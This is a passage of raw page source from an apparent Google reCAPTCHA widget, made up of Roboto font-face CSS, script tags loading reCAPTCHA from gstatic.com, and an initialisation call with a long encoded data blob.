  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BYYDS7Iuzpz6qdhxzSIVWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BYYDS7Iuzpz6qdhxzSIVWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BYYDS7Iuzpz6qdhxzSIVWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8KgwpLDnMKQw7/CgsOQMsKNVsOSfsOxOcOSwoBgwqbCiibClGdpb1fChMKWb2fDpjIKfEjDkmEiwpsMBMKeUFDCrQ50wqEnwonCkAHDr8Osw5xmw7oKw44ddw7DocOWwo1/[base64]/[base64]/[base64]/CrsObw5XDgsK+worDqsOvS8KEUnIxw6TCk1dLwo8+TsK/e33CvMKMwo/Ci8OWw6TDrMOAEcKvH8O5w7XCoTfCrMKSw6VMakBEwp7DjsOHcsOJNsK2NMKvwrgYEl4USQBcQ2TDhhHDiGjCncKbwr/CtmnDgsOYf8KxZ8O9BzYbwro3Dk8LwoYCwq3Cg8OIwphtR2PDg8O5wpvCsX/Dt8OlwqhleMOwwo5UGcOMbBXCuQV+wq1lRknDuD7CmSTCmsOtP8K+C27DrMOFwrLDjkZTw7zCjcOWwqbCuMOnV8KRDUldMsKfw7hoPRzCpVXCs1zDrcOpOWcmwpl4QAFpe8KMwpXCvsONe1DCnyEXWCw5On/DlVgYLDbDiXzDqBpzNl/Cu8OlwpjDqsKIwqbCsXUYw53CtcKEwpcUN8OqV8Kiw4oFw4Rew5vDtsOFwq5IH1NPa8KLWi8ow755wqdTfiluQQ7CulHCpcKXwrJAAi8fwr7CqsOYw4olw4DCh8OMwrQKWsOGSEDDlgQ6QHLDiEnDrMO/wq0pwoJMKSR7wofCnhJgAHxzWcOiw7nDpxHDiMOkKMOqOzNbQlTDnW7Cv8Oqw5PCqRbDksKdPMKUw7cQw7XDusOuw7p0BMO6NMKmw7fCqRQoNC/DtBbCliDDtMK5QMOdFzIpw4R/C2vCqMOFIsKGw4E2wo80w5siwqHDm8OUwpjDlVwRCm/DlsO0w4DDgcOpwonDkjFawpJfw7fDoHvCnsOsR8KTwrbDrcKjZsOJfXcDOcOsw5bDoRbDlMONZsKnw79CwqMLwpPDt8Opw43DsF/[base64]/[base64]/BG7DjcK3XVh+w7LCsCTCtMO+ZyvDq8KeKFpqw5VBwr8Ww6osw7NuRMOgAUfDisKVFMORLmdjwpnDli/[base64]/DgMKcX8O3RsKjN8KEIcOqw6t5w6/CocK0w4jCq8Oyw4/DkMO4aBwHw41VVcOIIBnDlsKWY3/[base64]/[base64]/CncO2AjvDmg3DiTx7dsKcw6F9w5/[base64]/Dq8KfS8KEEz8VZAIQw6YOwrBxWMOow60fUTFTPMOqQcOyw6/DhgjCk8O3wrfDr1jDnhnDmsOMG8Oaw5JdeMOeZ8KpLT7ClMOSwpLDj3Ndw7PDnsKeAhnDucK6w5XDgwnDp8O3ODQxwpBeYsONw5Vmw7jDvzbDpDgefsOnwosvJsKLQ1PCq2FdwrDCj8OFD8K1woLCm1LDssORG27CsiDDl8ObJ8OdUMOFwp/DvcKrC8Kwwq/CocKBw4fCjj3DhcOvCFN3Y1XCu2ZPwqFEwp8Xw4/DullpNsKNUcOeIcOYwpUibcORwprCn8O0AVzCuMOsw7MQIMOHS3Zbw5NuEcO0FQ47bHETw40ZQgF8Q8OvScOLFMKiw5DDocOdwqVgw5AcKMO0w7JCFWUMwofCiyo6K8KqYmQ0w6HCpcOMw5E4w7PCjMKpJsOYw5vDpwjCj8OgKsOKw4fClEzCrAnCoMOEwrA/[base64]/DtQcxw68fIhPCik/DjcKyw5t8dDDDoMKPax8KwobDvcKGw4HDkjZLYcKqwqdLwrw7EsOVMMOrRMOqwpcbGcKdM8K0b8KnwrDCmsKUay0gTDh9FA1bwpNGwrjDicOyQMOaSlfDmcKWe04DW8OdJsOVw5/CssKpTR59w4HCgQ7Di0jCg8OuwprDvxREw7ABBxHCs1vDrcKOwo9SKCwGJDDDhUPCug7ChsKCNMK+wpDCkzR8wp3CjMOacsKSG8KpwplBFMKrBGQCAsOqwpxfMC5kBMO5w6taFCFrw6HDtmE0w6/[base64]/DhcOqIBQAPcOzbxXChmTDg8ODwoxAwqM7wrgdw7LDqMO7w7HCkGLDrQPDvcOKcMKJFDlSUkPDpjnDgsKZMVhJfhZpIXjChR5xPnlcw5jCqsKfcMONNwdTwr/DoVTDiFfCrMOaw6DDjBouMcK3woUJD8OOcSPDmg3CpsOFw7YgwqnDlk7DucKkXGhcw5/DvMK7PMO/CsOlw4HDjBbCiDMzFWLDvsOywoDDk8OyBVHDlsOjwqbCmEdQX2jCvsO+RsK5LXXDrcO1A8OVFGLDi8ODMMK8YRTCmcKiMcOCw5B0w4NewrTCi8OzGcKcw78rw44QUh/CrMK1TMOZwqrCqsO0wqhPw6/DlsONVUoJwp3DrcOnwqd+w4bDmsKQw4QGwpXCinrDu39mHTFmw7sJwpzCsHPCpxrCkHNPbm0LbMOdBcOwwqvCiALDrgzCm8O+JnQKTsKjTwE/[base64]/CiXPDoFZHw7tLAMOIwoVyw6zCjnxZw5HDp8Kkwqh6M8K+wrHChxXDmsKDw7oKICYLwqPCg8Orw6DDqTQPCn4uJjfCscKlwpPCqMOgwr97w7g3w6bCicOcw6d0YVvCrkPDkmxPfX7Dl8KCHMKwO0Iqw7/[base64]/[base64]/N8KcwrnDgsKhwqzCqUbCsH7CjllnX8KPXsKIwoF0HnLCnXV9w51zwqbCtDEzwrzDkTHCjGQdTW/DnC/[base64]/wosiwqfDpXQrCsOiwprCr08jSMOWwo7Cv8OPB8KOw43DgcOZw7B3e1YIwpUULMKKw4TDpEEdwrvDiVDCuBzDoMKUw4QfdMKuwpBMN01Ow7vDsDNCC3EcQcKTAsOuTlPDlWzCsHt4NjU6w57CsFQvEcKkCcOzShLDjFFEEMKhw60/[base64]/DosKJfMOIDh9OSMKmSzBiwp0vw5TClMOfEBnCr1gaw77DrMKTw6AOwonDn8KFwqHDtW7CoiVzwoXDvMOwwooeWjp1wq8zw6Qtw6PDpXBLQQLDizzDkGt4Li1sM8OOfTo8wqdKLBxXQHzDm3sWw4rCncKHw61wKS/DkEp7woIbw5DClAZoUcKteDd/[base64]/DkjVDPcOZGSUcbsO5w5bCtRBOw4kWCl/CtnfCklPCqTXDj8KzVsOmwosFN2Niw5pJwqtbw4U0WVzClMOcQirDgj5bL8OLw6bCvQpcSmrDqR/CgMKOw7YBwqEqFBl1UMK2wp13w5ttw6Zwdx06QMO0wpluw67Dn8OWPMOaZldcdMOpYEliaijDp8O4EcOwNMOgdcKFw6jClcO5w6Yywq4+wrjCqnFENW54woTDtMKDwrNKw5sDd30Ow7/[base64]/CrMKyw6o9D8KLamJlWCPDocOtw6lvLXXCksKEwqpnOwQ7woFtEkjDmlLCsWMiwpnCvFPDusOPRMKKw6wbw7MgYDY+RQlZw6XDsxNQwrnDogzCjRtufzXCk8OARGzCssOrasOTwp01wofCunVFwpIfwrV2wqLCtcO/XzvCjsOlw5/DizLDgsO5w4TDkcOvcMKqw77DjBQdKMOsw7x/[base64]/wrTCiMOhwrLCnsOVE8O2J30gwql7R0PDiMOowqpUw4LDnirDgDDCp8OvVMObw5M6w5RFeE3CiWLDhQVrWR/CliDDtMOBERrDq0sjw5/CnsOOw6HCi2t6w4JQAFPCoTh7w5bDq8OnBMOsRGcTWnTCoiXDqMK7w7rDlMK0wqPDosKLw5Bjwq/ChcKjAB4Nw48SwoXCoC/DkMOIw5FUfsOHw5dyM8KMw61ww64rfQLDhsOXBMKwUcOrwrnDr8KKwpZxYyIZw63DoTp2TX/[base64]/H8K3PTPCkSIew6QGw7RqSB/[base64]/RMK+OxxDHcOVw6dSwqMtdMOjGsOfwoZTwoxCw5vDk8O2VQPDpMOTwp07AQHDmMO7LMO4WnzCtW/ChsOnbnwfIcK9KsK+PSwMXsOXC8Oqf8OmKMO8JS0fCmsVQcOLLzYJeR7DpBVjwphcCh4FbcKuRSfCv31lw5JNw7tRWnxJw6rCvsKiPTNQwpcPw41/w7PCugrCvAvCq8KEJwvDhHzCp8OGfMKHw7Y2I8KyH0HCh8K7w7XCmBjDrHvDqDkywqTCjG3DkMOlWcOWahVpPGfClMKIw79Fw5Fhw5R4w4nDuMKsecKBQcKYwo9ScRN4e8OVSVQUwoIZWmwBwoUbwoJQVkM0WhtNwp3DhT7DjVTDr8OCwq4Yw6jChBDDqMOIZ1jDg29/wr3CmDtJfR3DgQpFw4jDgFkawqvCtMOxw5fDnx7CuC7Co0NZajQKw5HCpRQ2wqzCvMOdwq/DmFhxwqEIGSHDkiYGwp/Dj8O0IgHDjcO0fyfDm0XCgsKpw6nDo8KMwqzCrsKbCzHCo8K/YiQqJ8OGwo/DmCIhRHUNYsKEAMKmMF7CiWDCmsOWfTjCkcKbM8OlSMKDwr9hWcOeZcODDh56CcK3wotKV2nDtMO/[base64]/w6dTFlnCgsOYwrXDpsOyw7vCrhHDpMOIw40nwr3DqMKyw7hrDCfDn8KNYsKDY8KobMKiV8KaU8KNVCNiYjzCoFfCn8O/aWTCqcK8w7nClMO3w4rCiB3Crz8Fw6nCgEUfXizDsFkLw6/Do0jDjAUKUiPDpCR9IMKUw6tgJn7Ds8OQMMKhwq/CtcKnw6zCqcO/wrFCw5pTwp3Cnx0EIUEwDsKZwrl0w7Vww7Rxwr7CqcKFKsKqAcKTDWI3CWkdwrZbDsKUD8ODYsOew5otwoEhw73Cqxple8OWw4HDrMOqwqg+wrPCmHTDhsOWRsKgCU84dF7ClsOHw7PDiMKuwoTChAPDn10zwpYXWMKnwq/[base64]/CqsO0Z8OewrnCp8KGwqJRwodTV8KlEULDocKewoXCusKdwqZEbMOBUhnDi8KMwr/DhXF4e8K4ITDDilLCvcOwAEsRw4VmPcOEworCilMqDzRNwrbCixfDt8KFw5XCpR/ClcODJhvDhWUqw5ddw6jCmErDrcKAwqfCvMK+NUQZAsK7W11owpHCqcONPX4Lw6Ivw6/CqMKBIQUsAcKMw6YJOMKeYxd0wp7ClsKZwrh0EsOlWcKww79rw50mPcKhw7stwp/DhMOFGlLDr8O5w4R/wohXw4nCusKNOVFFPsOUDcKzC37DpRzDtcKXwqoAw5Fiwp/Cj1InYG/Ct8KTwqTDoMOiw6rCjCQ+NHkdwo8Lw5LCumVTEnnCo1fDksODw4fDrTDCmsObBmDCl8O/cxTDiMOywpcEdsOIw4nCn07Dn8OaMsKXJMOcwprDiXrCosKNRsKMw6HDmBFiwpRWcsO5wqjDn1kpwr05wqHCm1vDoD5Vw73CiGrDrBMPHsKdIRDCqStAOsKGIno4HcKLIMKtSC/CrT/[base64]/w64sRcOJGcK9KsOcMk/Cs1rCj0nDrsOSHQjCoMKSeFDDvcOGF8KKT8KsG8O/wq/DtDXDqMOcwr8VD8Kmd8ORBGQxeMOlw6/CvcK/w6EAwpDDtjzCvcOJFQHDpMKQaXZZwo7DvMKmwqoswpnCkjvCp8ORw6QYwqbCssK7N8K0w5I/SEsFDUDDmsKAM8K3wprDpl7DuMKMwofCncK3wqXDiiUiJz7CiQDCv3MbWBVAwqxxTMK2P2x+wofCiyzDrGTCpcK4N8K+wqVhQMOcwo/[base64]/[base64]/Co0gNHsOhIsODQQcswqvDsBVdw68eTBczEkUMEcKHSUomw70uw7nCtAYRaQnCgzfCjMK9cVkDw401woAgMMOhAVRhw7nDu8KJw6Q/w7fDtiLDu8O1MEkwUSROw5w9BMKRw5zDuD1jw6DCiTomQh3Dp8Kiw4/[base64]/w7TDgsOAwqrCnijDu8KJwpnCiXQ/RBYcdGNKTMKOZk8GYVldJg/ClgvDrHwqw5fDrQcXLsOcw7lGwp3CshvDmQTCvcKjwqw4FkwqTMONRwDCqMO/KS/DpMOzw7pgwrEkGsOZw4hMRMO0ZAJ/QcOVwpfDi2xDw73DgU3Dq27CsGzDhMOVwox9w5zChAbDrjJKw4AKwrnDicK7woE1blHDtsKETDpqRk5OwrJeIHvCocK8W8KeB3pBwo19wrlnCsKVG8Ozw5fDsMKOw4fDgz0Ef8K/[base64]/wrQ/[base64]/ClQYZw6TDkVkqw75Hw4LDsD9VbcKCD8K5QsOOf8Osw5gBAsO9ByzDt8OxNcK9wosUf0bDmMKQw47Djh7CslEkdVFyNX0EwoHDr1zDlTPDq8ObBXnDsiHDm1jCnw/Cp8KTwqQXw7soWn4qwpHCrk8cw4zDi8OjwqLDlAEaw4jDv2FyfVtfw6htScK1w63CvWvDggfDrcOjw7AwwrFuRMO+w5XCtiIEw7FXOwYfwpBBL1AzTE9awrJEa8OPP8KpBVULZsKLSh/CsWXCoHLDlMO1wo3CicKhw6BKw4czScOXb8OqWQB5woFPwqlRchjDksK9cX1twqjCjjvClBDDknDCuCDCpMOBw69Nw7JLw7g1MQLCrnvCmizDusO4LiMvdcOyWUo/TmTDrGovTinCiGEeXcOwwoEzHzoXfwjDl8KzJ2JQworDqg7DvcKWw7wMCHXDqsO3A2/DnR4yTMK8Zj0rw7nDukLDiMKSw7x6w44SE8OnXFjCmcKowotLeWHDmMKUShTDksK0fsOEwpbCnDUEwonDsVoewrEJOcO1G3bCt3bDuhvCqcKEFcOCwpMrCMOeb8O9E8OrMsKDXH/DojhfZsKqbMKgCggpwo7DocOTwoEJMMOrSmXDn8OYw6fCsEVpcsO1w7V8wqUKw5fCh0U2EcKxwqBOH8O7wqUcCk5Cw6vChsK9FMKVwqjDrsKUIcKFJwDDi8Orw45NwoLDmcKSwqHDtMOnXsONDiYsw5wKVMK+S8O/Vi0lwrEvNwvDlUsXNU8Vw5DCisK/woklwrrDisOfVRvCtxLCk8KIE8OWw4PCimrCqsOmEsOSRMOvRm5aw6YKbMKrJMOyGsKww7LDpw/Do8Kpw7U6Z8OMBEzDoGRpwpwPZsOaKzprYsOVwrdNV03Dum/Dm2fCsTbCi3Bzwqcuw4fCkFnCsnlXwrdXw7PCjznDh8O6fH/CinLCk8O5wrDCo8K1DVPCk8K+w4kZw4HDgMKjw5DCsGZzNzAKw4ZNw6d2MAPClhASw5PCrsO9PzUFJcK3wozCr3UYwpFQfcK6wr48R37CslrDisOkVsKNS2AUDMKvwo4twoHCvSBWEWI5WzpHwoDDuko0w7kPwoR9EG/DnMO2wo/[base64]/w5fCjcOTw5d5CsKbfcOTw6XDrMKGZcKswqbCoEfCqkPCjyHCgEJVw7FddcKqw4tnU30vwr7DtHpMUyLDrzXCrsKrQWNyw7XChjTDnX4Vw4pawoXCvcOMwqIiUcOgOcKSdMO7wrsPwpDDj0ALHsKPQ8KHw5rCmcK3wqzDvcKzdMKmw4vCg8OMw63CmcK1w6UXwqh/UgUtM8Kxw4XDvMO9BkVFHEE4w78jHWTCosOYJsO/w73Ch8O1w4LCpsOgBsOpXw7DpMKtIcOKRXzCsMKTwodiwq7DvsOMwqzDo0DCi27Dv8KsXTzDq1nDj11Zw5LCuMOnw4QVwrTDlMKvMsK8wq/Ct8OewrRoWsKIw4LDizTDq1vCoHzDkg7DuMOKWcKFwozDjcOCwq3DmcKFw4DDqTXClsOBIMKSUi7CncO3DcOYw4xAI0dLBcOUAsK/NiZXc0/[base64]/CnMKqw6jCmGwow6PDrFPDj8Ksw6jCmE7DvQE2H0R2wonDp2PCpmVZTsONwqwPIhTDvzwKTsKzw6fDnFh/wp7CtcOpaiPCm1HDqcKRbsOzb3/DocOjNho7bGUrc2huwq3Crz3Cgy4Awq7CrC7ComNyG8OCwofDmknDh2UMw7DCnsOvPwHCocO7fMOCOFsRRQ7DigNuwqIbwpvDuwHDvicyw6/DnMKGPsKbP8KYwqrDosO5wrsoJMOSLcKzB23Cox/CmVw1CD7CocOlwoAVfndhw4TDl3AyWAfCmVdDLMK0XXV/w53CkwzDoVgjw4FTwr1JLjTDlcKcHkQLEAtqw7/[base64]/DocKSw4HDhcKxwqHCnX1YY17CrFtXf8K/w4DCr8KBwp7CgFbDihojS00ED0h9enHDsVfCscKpwqXCj8OiIsOSwq7Dm8O3UE/DsnLDq17Dk8OqJMOhw47DgsKHw6zCpsKdHTxBwoptwpnDk31PwqXCncO7wpEiw71kwoPCvsKPXwLDv0/Ds8O4w5wNw4UFOsKYw5PCihLDq8OSw5PCgsOxPDbDm8Osw5LDtDPCgMKeWEfCnlAmwpDCvcOJwqBkL8O3wrfCnW5Kw7Fkw5/[base64]/f8OywrEhwocqw7HCu8O8FShsKG/Cn8Odw6/[base64]/[base64]/[base64]/DuDTDnwNfZcKWwo7DtBoMcE/CmgESBMK3fcKUWMODSl/Dsj4Nwo3CncOCSXjCsW8fRsODHMKIwq9AR13Dri1Lw7LCmB57w4LDhhoeDsKdcMKmQ3XCp8Kyw7vDsjLCgS4LWsKswoDDrMKoCmvDl8KMPcKCw50GTwHDhVMfwpPDpywMw6RRwodgwrDCqcK/wq/CmQ4ewq7CqC4vSsOIJB0Ra8KhI2BNwrozw4wSLjPDqHnCisOTw55aw7HDmcOdw5MGwrVxw7RewpbCt8OXdsObGwcYMCHCkcKSwrYSwrrDusKpwoIUdBFhc0Vjw4ZnBsO6w7B3UMK/[base64]/Dh04AwpEZw6jClyHClzDCtiDDpcOQU8KNw5FNwqA2w6wyD8O1wqXCunweTsOOaELDo0DDk8KsbU/[base64]/ChsOQOh9oJy7DjsOdw4HDrDHDrsOlWMO+dXrDosK9VEjDrQgRZjdiGMK+wo/DlcOyw63CozJGJ8KqK0jDilYOwpZPwqTCnMKWOgxzIsOLVsO0bRzCuQPDocOqB3VoeXkPwpPCkGTDvn7CsDzCocOmGMKBFMKHwrLCg8O0Dj1GwrzClMKVNQxow6nDpsONwpPCpMOSTsOmEWBqwrhWw606w5bChcOJwqNSNGrCncORw4NeQnAuwpt/dsK6WCPCrGRzaTF4w49gbsONY8K1wrU7w4NlVcKTYgQ0wqpwwq/[base64]/ClA4rN0FZeMK/bsK8wrMJCzXDiMK/w4nDtcKcS2fDiTrCksOiPMOWOijCocKbw4EEw4EHwqnDvEQGwqjCjT/ClsKAwo9qMDd1w64uwpbDgcOpQDbDmRHCpcKuc8Ogbmh8woXDlRPCpjYrdsO4w7pQfsO2VHBowp8wYMOlOMKXVsOaLWYqwoRswo3Dk8O+w77DocK7wqlKwq/DsMKSE8OvRMKUd0HCujrDl2PDiCsBw47Dk8KNw5QFwrrDuMKcIsOvw7Vow53CjcO/w6jDtMK0w4fCuXrDjnfDhHVrd8KXDMKeKQBdwq4PwoBHw77CusOCQGfCqnV7FcKWOlvDiB0VXsOIwpzCsMObwrXCusOmIEnDjcK+w4khw67Dn0HDkDcrwpfDlnImwo/[base64]/DocKcwqrDhcKqwpsPHMK9w5rDuG8Pwq3DlMOQw7DDsnYcJMKMwrQwUyZ9AcKBw4nDtsK5wqNjTy1zwpUmw4vCmSPCuh94I8OAw63Cv1fCqMK+T8OPTsO0wqRNwrZdPT4lw63CgFTCqcOeL8Olw7B+w58EEMONwqV2wp/DlDp8ahgITzVtw6VEUcK2w6Jqw7HDn8OUw6suw5vDv1fCm8KOwpvClAfDliw1w5gaLnfDiWBMwq3DghfCnTXClMOCwqrCr8K+NsOFwpp7wpA9XVgqH2hmw4Aawr/DlFnCk8O5wpDCiMOmw5fDrMK9KFFmHmERBWIkBXPDscOSwp8DwpgINsKfSsKVw5LCrcORRcONwpPChCoXE8OpUjLCl1F/w6HDrQHDqFdsX8KrwoYuw43DvW9JKELClcKCw4NGBsKMw5TCosOISsO8w6dadw7Drk7Diz8xw4HChkoXRsKtEG7CqiBLw6BIf8K9JMKxOMKOX18dwrA4wq8rw6shwoZGw5/[base64]/[base64]/w4FLE0zCiBNFw6Aow4bCiMKLwqoOFcO1w7zCkcOXEjzCmsKxwpBPw7IUw5sPJsK1w7N2w75ACgHDrjHCu8KNw7N9w4M2wp/CpMKgOcKOcS/DkMOnNcKsC2XCjcK3LgrDjlVZPQbDuR3DgA0DRsO5EMK5wqfDtcKfZcK1woYmw6gOVGwTwpcMw5nCtsO3IsKew5I8w7U8PcKGwqLDmcOtwrYHGMKMw74nwpDCvV/CsMKtw4LCncO+w5VPMMKESsKSwqbCrBTChsK2wowTMQssSkbCscKBT0AqccK7VXPCnsOwwrXDrF0lw4/DnETCsn7CmBVlFMKTw7jDq3Eqwq7Dlj0fw4DCpD3Ch8OWB2gjwqbCoMKnw5LCjkTCtsK8HsOIc10SKhoDU8K9wpPCkx9AHkPDhMOxwpnDqMKmSMKGw6ZVRRTCnsOnTHYxwrPCtcOzw6V0w7sJw5/CnsOPUEM9fMOKGMO1wo3Cu8OQeMKjw488C8KBwoDDkgd8d8KXWcOfAsO+d8KnBALDlMO+P3FvPx5owrFxGR5qJcKQwpBkWQhAw7E3w6XCv13Dq09Nw5ljfyzDt8KSwq41T8O6wpQow6zDv1DCvhJ5Dl/ClMKWCMOjX0DCp0LDkBEDw53CoERKB8KewpticXbDusOSwprCl8Oswr7CssKwd8OgFsO6c8OLccOqwpZmbcKgV2kcwpfDsG7D